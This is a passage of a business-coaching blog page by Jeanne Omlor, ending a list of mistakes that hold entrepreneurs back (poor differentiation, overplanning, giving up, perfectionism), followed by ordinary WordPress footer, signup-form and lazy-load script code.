have?<br>You need to solve 1 BIG problem with 1 BIG solution.<br>Customers crave results. For example, if you’re offering healing coaching, people don’t suddenly realize they want a healing coach.<br>What they WANT is to feel better, happier, whole, at peace.<br>Sell a result- not a marketing gimmick or brand.</p><p>6. You’re not differentiating yourself from others and getting lost in the shuffle.<br>Your very existence alone differentiates yourself from others.<br>You have your own unique brand of intelligence - because you alone have lived a life nobody else has.<br>Use your one of a kind story to your advantage!<br>(And if you have a boring life, make up a fabulous fantasy one that will wow people….you know I'm kidding, right?! LOL)</p><p>7. You’re wasting time planning instead of going out and doing.<br>So first off, we need to plan. Very important.<br>But…staying stuck at planning continually without implementation is a business killer.<br>The difference between dreamers and doers is that doers understand that the key to success is consistent and persistent action.<br>Block off time to implement new strategies and test and adjust your processes until the results come rolling in.</p><p>8. You give up or get discouraged when you try something once (or twice) and it doesn't work.<br>Fail fast, fail often, and fail forward.<br>Rinse and repeat.<br>Often we give up easily when something doesn’t work out.<br>Keep charging ahead in any situation, no matter what, and you’ll succeed.<br>Of course, you will need to course correct.<br>Successful people aren’t necessarily the smartest or most talented, but they are ALWAYS the most persistent and work through failure and WITH failure- no matter what.</p><p>9. You’re waiting until the time is right to make big decisions instead of just going for it.<br>Waiting until things are “just right” to launch a new product or start a business just holds you back and wastes your life.</p><p>And you've been on this earth long enough to know that "just right" is a fairy tale.<br>In fact, tons of successful people started their most prosperous ventures right after hitting rock bottom.</p><p>I know I did.</p><p>Perfection is a myth that cannot be achieved.</p><p>If you are a perfectionist, it's a form of self-abuse.</p><p>I was a perfectionist myself until I saw that I was never going to win that game…for so many reasons…</p><p>and that it was just a huge way of holding myself back.</p><p>If you’re doing 3 or more of these things, you need help.</p><p>The good news is that all of this can be fixed.</p><p>Most things can be fixed! That's the positive thing about life.</p><p>Much love,</p><figure class="wp-block-image size-full"><img data-recalc-dims="1" decoding="async" width="150" height="99" data-src="https://i0.wp.com/jeanneomlor.com/wp-content/uploads/2022/08/Signature_150.png?resize=150%2C99&#038;ssl=1" alt="" class="wp-image-16350 lazyload" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/99;" /></figure></div></div></div></div></div></section><footer id="jiweiawesjkwjrsoqeyhpwiyolwjwkkzxbev_jiweiawesjkwjrsoqeyhpwiyolwjwkkzxbev" class="brz-footer brz-css-c8v2ko brz-css-1qm6okb" data-brz-custom-id="jiweiawesjkwjrsoqeyhpwiyolwjwkkzxbev"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-11ww1pv brz-css-qxmt11"><div class="brz-row__container brz-css-ciq715 brz-css-1b1bqp4" data-brz-custom-id="xhprbjqjvjplmreghndkzwijfamrxzypmbrs"><div class="brz-bg"></div><div class="brz-row brz-css-10z1rht brz-css-1lmkdkl"><div class="brz-columns brz-css-nyn2e4 brz-css-1r8y7xa" data-brz-custom-id="dptrcgjfsrxlfilujdeiknfqkhcxmdeifzzj"><div class="brz-column__items brz-css-r5d33z brz-css-1hbqvkg"><div id="" class="brz-css-cibnw6 brz-css-1yynwh5 brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-d97zly brz-css-1vhn7sj" data-brz-custom-id="nkycvbbqcudpfuqophmibmzqjvnglpotzigh"><div data-brz-translate-text="1"><p class="brz-text-xs-center brz-lh-lg-1_9 brz-lh-sm-im-1_6 brz-lh-xs-im-1_6 brz-fs-lg-16 brz-fs-xs-im-15 brz-ls-lg-0 brz-ls-sm-im-0 brz-ls-xs-im-0 brz-ff-montserrat brz-ft-google brz-fw-lg-400 brz-fw-sm-im-400 brz-fw-xs-im-400 brz-fs-sm-12 brz-css-iI0Aj"><a class="link--external brz-cp-color8" href="https://jeanneomlor.com" data-brz-link-type="external">JEANNE OMLOR</a></p></div></div></div></div></div><div class="brz-columns brz-css-nyn2e4 brz-css-yrr12p" data-brz-custom-id="zbvyyiojhovssshrhodjgeneovfqsjgvfknt"><div class="brz-column__items brz-css-r5d33z brz-css-1sdozi5"><div id="" class="brz-css-cibnw6 brz-css-7vw9g2 brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-d97zly brz-css-1jbb40d" data-brz-custom-id="wiwgjyzitcrtgtadnezpjozwbgdjnuvbftdx"><div data-brz-translate-text="1"><p class="brz-fw-lg-400 brz-ft-google brz-ff-montserrat brz-ls-xs-0 brz-ls-sm-0 brz-ls-lg-0 brz-fs-lg-16 brz-lh-lg-1_9 brz-fw-sm-300 brz-text-lg-center brz-lh-xs-1_7 brz-fw-xs-300 brz-text-xs-center brz-lh-sm-1_7 brz-text-sm-center brz-fs-xs-14 brz-fs-sm-12 brz-css-g84xv" data-generated-css="brz-css-wrdcp" data-uniq-id="ljjcl"><a class="link--external brz-cp-color8" href="https://jeanneomlor.com/privacy-policy" data-brz-link-type="external">Privacy Policy</a><span class="brz-cp-color8"> | </span><a class="link--external brz-cp-color8" href="https://jeanneomlor.com/terms" data-brz-link-type="external">Terms</a><span class="brz-cp-color8"> | </span><a class="link--external brz-cp-color8" href="https://jeanneomlor.com/disclaimer" data-brz-link-type="external">Disclaimer</a><span style="color: rgb(255, 255, 255);"> | </span><a class="link--external" style="color: rgb(255, 255, 255);" href="https://jeanneomlor.com/articles/" data-brz-link-type="external">Articles</a></p></div></div></div></div></div><div class="brz-columns brz-css-nyn2e4 brz-css-19q11ff" data-brz-custom-id="ndowibxmtlzbmadhmxekzgdujszamrzuhqex"><div class="brz-column__items brz-css-r5d33z brz-css-6i682d"><div id="" class="brz-css-cibnw6 brz-css-676ih brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-d97zly brz-css-bce53g" data-brz-custom-id="bxtlaikmtptzyszyjgasapcgjbazzzlaejxb"><div data-brz-translate-text="1"><p class="brz-fw-lg-400 brz-ft-google brz-ff-montserrat brz-ls-xs-im-0 brz-ls-sm-im-0 brz-ls-lg-0 brz-fs-lg-16 brz-lh-lg-1_9 brz-fw-sm-300 brz-text-lg-center brz-lh-xs-1_7 brz-fw-xs-300 brz-text-xs-center brz-lh-sm-1_7 brz-text-sm-center brz-fs-xs-14 brz-fs-sm-12 brz-css-mMQt5"><a class="link--external brz-cp-color8" href="/cdn-cgi/l/email-protection#177e797178577d7276797972787a7b78653974787a" data-brz-link-type="external"><span class="__cf_email__" data-cfemail="1e777078715e747b7f70707b717372716c307d7173">[email&#160;protected]</span></a></p></div></div></div></div></div><div class="brz-columns brz-css-nyn2e4 brz-css-sr4t6n" data-brz-custom-id="oqjtvkkghhcavrnjeqifpydotheplknqdufs"><div class="brz-column__items brz-css-r5d33z brz-css-1qdwjvy"><div class="brz-wrapper-clone brz-flex-xs-wrap brz-css-75daux brz-css-uag725" data-brz-custom-id="ppzxjeuppxqrfzwdsboziyuisthqoprckwpn"><div class="brz-icon__container" data-brz-custom-id="jzzuafscdolzzhopgzjhqfhryftsgpxjpvtx"><a class="brz-a" href="https://www.linkedin.com/in/jeanneomlor/" target="_blank" rel="noopener noreferrer" data-brz-link-type="external"><span class="brz-icon brz-span brz-css-s2lvn2 brz-css-1gkxpb3"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/glyph/logo-linkedin.svg#nc_icon"></use></svg></span></a></div><div class="brz-icon__container" data-brz-custom-id="gyuqmnrdlkksfoysccfvjbnjptwirsqgziza"><a class="brz-a" href="https://www.instagram.com/jeanneomlor/" target="_blank" rel="noopener noreferrer" data-brz-link-type="external"><span class="brz-icon brz-span brz-css-s2lvn2 brz-css-kpx8ys"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/glyph/logo-instagram.svg#nc_icon"></use></svg></span></a></div><div class="brz-icon__container" data-brz-custom-id="jpqbufleczjyzwwjunjqvxsujbmmkibskulj"><a class="brz-a" href="https://www.youtube.com/channel/UClDLi552c1Irhys5PU7bWJQ" target="_blank" rel="noopener noreferrer" data-brz-link-type="external"><span class="brz-icon brz-span brz-css-s2lvn2 brz-css-8rxgy"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/glyph/logo-youtube.svg#nc_icon"></use></svg></span></a></div><div class="brz-icon__container" data-brz-custom-id="grdjunmdpxpowfrajsifzimxdglulrvrgogu"><a class="brz-a" href="https://www.facebook.com/jeanne.omlor" target="_blank" rel="noopener noreferrer" data-brz-link-type="external"><span class="brz-icon brz-span brz-css-s2lvn2 brz-css-iykqg1"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/glyph/logo-facebook.svg#nc_icon"></use></svg></span></a></div></div></div></div></div></div></div></footer></div><hr /><div id="footer" role="contentinfo"><p>
Jeanne Omlor is proudly powered by <a href="https://wordpress.org/">WordPress</a></p></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentythree\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="brz brz-conditions-popup brz-conditions-internal-popup"  data-brz-exit_intent="1" data-brz-trigger_once="1"><div class="brz brz-popup2 brz-popup2__preview brz-popup2__auto brz-popup2--fixed brz-css-3zcdem brz-css-8uqpa7" id="tiivriqihqldrdpodoxeptutphtdgupkaxnj" data-brz-popup="tiivriqihqldrdpodoxeptutphtdgupkaxnj" data-brz-click_outside_to_close="true" data-brz-once-id="tiivriqihqldrdpodoxeptutphtdgupkaxnj" data-brz-custom-id="zgggzddvnifagdvhqgabfufzytjnxkhbcipf"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-popup2__inner brz-d-xs-flex brz-flex-xs-wrap brz-css-3seory brz-css-1ia908s"><div class="brz-container__wrap"><div class="brz-popup2__close" data-brz-custom-id="zgggzddvnifagdvhqgabfufzytjnxkhbcipf--close"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/editor/close-popup.svg#brz_icon"></use></svg></div><div class="brz-container"><div data-brz-iteration-count="Infinity" class="brz-row__container brz-css-qfqmvv brz-css-vex1dc brz-animated brz-css-zb2rc4 brz-css-17mqg17" data-brz-custom-id="vheiqynnolhqpsylnswghemeabnqtviefvli"><div class="brz-bg"><div class="brz-bg-image"></div></div><div class="brz-row brz-css-dz5l1r brz-css-36awv2"><div class="brz-columns brz-css-14rqrsn brz-css-1wa140g" data-brz-custom-id="asbdozivglgnregaalpglehmaazidzotycos"><div class="brz-column__items brz-css-1kcyyc3 brz-css-3lyou3"><div class="brz-row__container brz-css-qfqmvv brz-css-14t417i" data-brz-custom-id="kqvhmvpkhmxdkgcyobsxvsfcyimvmsdfaiuv"><div class="brz-row brz-row--inner brz-css-dz5l1r brz-css-1x0yk54 brz-css-df8di2"><div class="brz-columns brz-css-14rqrsn brz-css-j36f7p" data-brz-custom-id="wvxvbcpaddmtxkrrjcaeehzklzkkmwcuwvwj"><div class="brz-column__items brz-css-1kcyyc3 brz-css-1b2ff4m"><div id="" class="brz-css-r9u8xw brz-css-l352so brz-wrapper"><div class="brz-image brz-css-fxby5s brz-css-1du51ez" data-brz-custom-id="fjergrhzsmblpcpgutvrbuscylmpembzkbbg"><picture class="brz-picture brz-d-block brz-p-relative brz-css-96gq26 brz-css-njehid"><source data-srcset="https://jeanneomlor.com/wp-content/uploads/brizy/imgs/Jeanne-Cut-Out-Square-459x459x9x9x450x450x1608082240.png 1x, https://jeanneomlor.com/wp-content/uploads/brizy/imgs/Jeanne-Cut-Out-Square-918x918x18x18x900x900x1608082240.png 2x" media="(min-width: 992px)"><source data-srcset="https://jeanneomlor.com/wp-content/uploads/brizy/imgs/Jeanne-Cut-Out-Square-191x191x4x4x187x187x1608082240.png 1x, https://jeanneomlor.com/wp-content/uploads/brizy/imgs/Jeanne-Cut-Out-Square-382x382x8x8x374x374x1608082240.png 2x" media="(min-width: 768px)"><img class="brz-img lazyload" data-srcset="https://jeanneomlor.com/wp-content/uploads/brizy/imgs/Jeanne-Cut-Out-Square-118x118x2x2x116x116x1608082240.png 1x, https://jeanneomlor.com/wp-content/uploads/brizy/imgs/Jeanne-Cut-Out-Square-236x236x4x4x232x232x1608082240.png 2x" data-src="https://jeanneomlor.com/wp-content/uploads/brizy/imgs/Jeanne-Cut-Out-Square-459x459x9x9x450x450x1608082240.png" alt="Business Strategist Coach Jeanne Omlor" title="Jeanne Cut Out Square" draggable="false" src="[data-uri]" style="--smush-placeholder-width: 450px; --smush-placeholder-aspect-ratio: 450/450;"></picture></div></div></div></div><div class="brz-columns brz-css-14rqrsn brz-css-195fwwz" data-brz-custom-id="qsmouhvhtzfmehvczsnajoaoqjzufofhjnkv"><div class="brz-column__items brz-css-1kcyyc3 brz-css-1g3rau8"><div class="brz-wrapper-clone brz-flex-xs-wrap brz-css-j4ugj7 brz-css-17ym9ud" data-brz-custom-id="eaxxmfvmcllmizmbdfqoosmbxmqogfrxiuum"><div class="brz-icon__container" data-brz-custom-id="qtsapjfhjyohpttlggoanwrqknackybrlopd"><span class="brz-icon brz-span brz-css-173hn8h brz-css-ohvive"><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/glyph/diamond.svg#nc_icon"></use></svg></span></div></div><div id="" class="brz-css-r9u8xw brz-css-1i7enp9 brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-1oc2ahn brz-css-b29vsv" data-brz-custom-id="ayyoiajxccjhlzwwytncqxhmjxoguhvxrykl"><div data-brz-translate-text="1"><p class="brz-text-xs-center brz-lh-lg-1_5 brz-lh-sm-im-1_5 brz-lh-xs-im-1_5 brz-fs-lg-14 brz-fs-sm-im-14 brz-fs-xs-im-14 brz-ls-lg-1_1 brz-ls-sm-im-1 brz-ls-xs-im-1 brz-ff-montserrat brz-ft-google brz-fw-lg-700 brz-fw-sm-im-700 brz-fw-xs-im-700 brz-css-pBomI"><span class="brz-cp-color7">NEED MORE DIAMOND CLIENTS?</span></p></div></div></div><div id="" class="brz-css-r9u8xw brz-css-1sz34px brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-1oc2ahn brz-css-17i5yog" data-brz-custom-id="iyvdukhiewmlcvogzdfsoxyujgfkbzucrulv"><div data-brz-translate-text="1"><p class="brz-fw-xs-im-700 brz-fw-sm-im-700 brz-fw-lg-700 brz-ft-google brz-ff-montserrat brz-ls-xs-im-m_1 brz-ls-sm-im-m_1 brz-ls-lg-m_1_5 brz-lh-xs-im-1_3 brz-lh-sm-im-1_2 brz-lh-lg-1_3 brz-text-xs-center brz-fs-lg-28 brz-fs-sm-im-22 brz-fs-xs-im-20 brz-css-bzMew"><span class="brz-cp-color1" style="text-shadow: rgb(185, 180, 180) 5px 5px 5px;">Get Your Client Acquisition Roadmap Here...</span></p></div></div></div><div id="" class="brz-css-r9u8xw brz-css-l7lbit brz-css-1clo3gq brz-wrapper"><div class="brz-spacer brz-css-j0jdzy brz-css-v46pxf"></div></div><div id="" class="brz-css-r9u8xw brz-css-1mskg24 brz-wrapper"><div class="brz-rich-text brz-rich-text__custom brz-css-1oc2ahn brz-css-590o3u" data-brz-custom-id="ygdhrlwvzndzqafrsybmrxoqovqcsingmhqg"><div data-brz-translate-text="1"><p class="brz-fs-xs-im-12 brz-fs-sm-im-12 brz-fs-lg-13 brz-ls-lg-0_5 brz-mt-lg-0 brz-ls-xs-im-4 brz-ls-sm-im-4 brz-lh-xs-im-1_1 brz-lh-sm-im-1_1 brz-lh-lg-1_4 brz-fw-xs-im-400 brz-fw-sm-im-400 brz-fw-lg-400 brz-ft-google brz-ff-montserrat brz-text-xs-center brz-mb-lg-1 brz-css-hEl1Z"><span style="color: rgb(0, 0, 0); opacity: 1;">Learn from the </span><strong style="color: rgb(0, 0, 0); opacity: 1;">‘Queen of Authentic Marketing’ </strong><span style="color: rgb(0, 0, 0); opacity: 1;">Jeanne Omlor, How You Can Attract New Clients Every Day Like Clockwork Using Social Media.</span></p></div></div></div></div></div></div></div><div class="brz-row__container brz-css-qfqmvv brz-css-1j34y1q" data-brz-custom-id="dwaypgsrcgkwszgoojtiiaumsfnezfngtqyp"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-row brz-row--inner brz-css-dz5l1r brz-css-rykc9z"><div class="brz-columns brz-css-14rqrsn brz-css-1a3xle6" data-brz-custom-id="xygvlirtbudetuvcamygstyijmdeqgpumbqb"><div class="brz-column__items brz-css-1kcyyc3 brz-css-r93qvo"><div id="" class="brz-css-r9u8xw brz-css-l7lbit brz-css-1wvqie6 brz-wrapper"><div class="brz-spacer brz-css-j0jdzy brz-css-6s35rm"></div></div></div></div><div class="brz-columns brz-css-14rqrsn brz-css-11iuszm" data-brz-custom-id="qnbuiqzawtvcmqfqstttupgfpofxhdtvxjua"><div class="brz-column__items brz-css-1kcyyc3 brz-css-4d3xcc"><div id="" class="brz-css-r9u8xw brz-css-11v8svb brz-wrapper"><div data-brz-form-version="2" class="brz-forms2 brz-css-1bzy48x brz-css-11e5q5m" data-brz-custom-id="lbvzzixjzgwtfgwtsajublgukcxklefwezya"><form class="brz-form brz-d-xs-flex brz-flex-xs-wrap" novalidate="" action="https://jeanneomlor.com/wp-admin/admin-ajax.php?nonce=&amp;action=brizy_submit_form" data-brz-form-id="lbvzzixjzgwtfgwtsajublgukcxklefwezya" data-brz-project-id="4f8f8317490f80ab1f15ccbaa4506e54" data-brz-success="" data-brz-error="" data-brz-redirect="" data-brz-form-type="default" data-brz-translatable-default-success="Your email was sent successfully" data-brz-translatable-default-error="Your email was not sent" data-brz-translatable-default-empty="Please fill in the required fields" data-brz-translatable-default-invalid="Please check your entry and try again" data-brz-translatable-default-invalid-email="Please enter a valid email address (e.g., name@example.com)"><div data-brz-translate-text="1" class="brz-forms2__item brz-css-1mmdm86 brz-css-7w1xu4 brz-css-z9ywnk brz-css-6wlmo8"><input type="text" id="jSdSOmLnIMdj_817b5fb55b5c7af9a42b" name="jhchgbmbgqeasexpixkhuctatydbelaavzeq" placeholder="Full name" required="" data-brz-type="Text" data-brz-label="Full name" data-brz-placeholder="Full name" class="brz-input brz-forms2__field brz-forms2__field-text"></div><div data-brz-translate-text="1" class="brz-forms2__item brz-css-1mmdm86 brz-css-7w1xu4 brz-css-z9ywnk brz-css-18md8od"><input type="email" id="s0HShXWJAH1c_e61272f2abc65b11f49b" name="kirljoppejhefoiknegvuvasdbnwqgztvnyi" placeholder="Enter your best email..." required="" pattern="%5E((%5B%5E%3C%3E%5C(%5C)%5C%5B%5C%5D%5C%5C.,;:%5Cs@%22%5D+(%5C.%5B%5E%3C%3E%5C(%5C)%5C%5B%5C%5D%5C%5C.,;:%5Cs@%22%5D+)*)%7C(%22.+%22))@((%5C%5B%5B0-9%5D%7B1,3%7D%5C.%5B0-9%5D%7B1,3%7D%5C.%5B0-9%5D%7B1,3%7D%5C.%5B0-9%5D%7B1,3%7D%5C%5D)%7C((%5Ba-zA-Z%5C-0-9%5D+%5C.)+%5Ba-zA-Z%5D%7B2,%7D))$" data-brz-type="Email" data-brz-label="Enter your best email..." data-brz-placeholder="Enter your best email..." maxlength="255" class="brz-input brz-forms2__field brz-forms2__field-email"></div><div class="brz-forms2 brz-forms2__item brz-forms2__item-button" data-brz-custom-id="lbvzzixjzgwtfgwtsajublgukcxklefwezya"><button class="brz-btn brz-btn-submit brz-css-173tm8x brz-css-o3j9we" data-brz-custom-id="aasmgxmeaxpfnttjzliuctyjrfbydttjnojj"><svg class="brz-icon-svg align-[initial] brz-css-1vla3lv brz-css-1egozsh"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/glyph/tail-right.svg#nc_icon"></use></svg><span data-brz-translate-text="1" class="brz-span brz-text__editor">YES! I WANT IT</span></button><svg class="brz-icon-svg align-[initial] brz-form-spinner brz-invisible brz-ed-animated--spin"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/glyph/circle-02.svg#nc_icon"></use></svg></div><div class="brz-g-recaptcha" data-sitekey="" data-size="invisible" data-callback="brzFormV2Captcha"></div></form></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>
<style id='wp-block-image-inline-css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style> <script id="wp-block-template-skip-link-js-after" type="litespeed/javascript">(function(){var skipLinkTarget=document.querySelector('main'),sibling,skipLinkTargetID,skipLink;if(!skipLinkTarget){return}
sibling=document.querySelector('.wp-site-blocks');if(!sibling){return}
skipLinkTargetID=skipLinkTarget.id;if(!skipLinkTargetID){skipLinkTargetID='wp--skip-link--target';skipLinkTarget.id=skipLinkTargetID}
skipLink=document.createElement('a');skipLink.classList.add('skip-link','screen-reader-text');skipLink.id='wp-skip-link';skipLink.href='#'+skipLinkTargetID;skipLink.innerText='Skip to content';sibling.parentElement.insertBefore(skipLink,sibling)}())</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function 